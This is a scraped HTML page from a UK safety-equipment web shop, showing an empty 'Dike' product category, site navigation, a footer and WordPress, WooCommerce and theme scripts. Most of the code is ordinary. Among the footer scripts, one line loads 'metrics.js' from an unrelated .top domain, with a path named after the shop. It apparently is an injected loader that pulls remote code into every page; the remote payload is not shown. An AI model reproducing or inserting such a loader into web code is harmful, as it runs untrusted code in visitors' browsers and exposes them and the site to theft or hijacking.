<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">

<div class="fall-protection-box">
	<div class="container">
		<div class="fall-protection-text-box">
			<div class="row fall-protection-row">
				<div class="col-md-6">
					<h3 class="fall-protection-heading">Dike</h3>
				</div>
				<div class="col-md-6">
					<!-- <p class="fall-protection-text">With a Vacuum Anchor System at your workers’ side, they can anchor to virtually any smooth, non-porous surface simply by flipping a switch and waiting for the green light.</p>
					<a href="#" class="fall-protection-link">Shop Now</a> -->
				</div>
			</div>
		</div>
	</div>
</div>
<div class="fall-protection-products pt-3 pt-md-5">
	<div class="container">
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>	</div>
</div>
<div class="fall-protection-description">
	<div class="container">
		<div class="term-description"><p>Dike</p>
</div>
	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"4c27014587","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>
	</div>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js
body_size: 902
content:
jQuery(document).ready(function($){

	
	setTimeout(function() {
		console.log("This runs after 1 seconds");
		if(jQuery('#tab-product_specifications p').text() == ''){
			jQuery('#tab-title-description > a').trigger('click');
		}
	}, 1000); // 1000 milliseconds = 1 seconds

    $('.brands-logos-slider').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: true
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            },
            1100: {
                items: 8,
                nav: true,
                loop: false
            }
        }
    });
    
    jQuery(".tnp-email").attr("placeholder", "Email address");
})
